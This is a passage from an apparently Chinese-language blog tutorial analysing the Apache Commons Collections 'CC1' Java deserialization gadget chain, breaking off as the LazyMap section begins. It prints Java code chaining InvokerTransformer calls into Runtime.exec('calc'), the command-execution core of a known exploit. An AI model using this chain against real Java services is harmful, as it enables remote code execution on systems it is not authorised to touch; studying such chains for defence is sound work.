Java安全 CC链1分析
- 前言
- CC链分析
- CC链1核心
- LazyMap类
- AnnotationInvocationHandler类
- 完整exp:
前言
在看这篇文章前,可以看下我的上一篇文章,了解下cc链1的核心与环境配置
Java安全 CC链1分析
前面我们已经讲过了CC链1的核心ChainedTransformer的transform链,并且用到了TransformedMap类中的方法触发了这条链transform的方法,但是还有一条链可以触发其transform方法,这条链用到了 LazyMap类
这条链用到了大量的反射与代理的知识,建议在看本文章前需要提前补充或复习
CC链分析
CC链1核心
首先我们回顾下cc链1的核心
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
public class demo1{
public static void main(String[] args) throws Exception{
//transformers: 一个transformer链,包含各类transformer对象(预设转化逻辑)的转化数组
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
//transformedChain: ChainedTransformer类对象,传入transformers数组,可以按照transformers数组的逻辑执行转化操作
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
transformerChain.transform(1);//完全的cc1需要找到哪里可调用transform方法
}
}
我们接下来的目标就是想法设法调用以上代码中 transformerChain 对象的 transform 方法,从而遍历循环直到命令执行。
LazyMap类
我们首先还是选中 transform 方法,右键选择查找用法
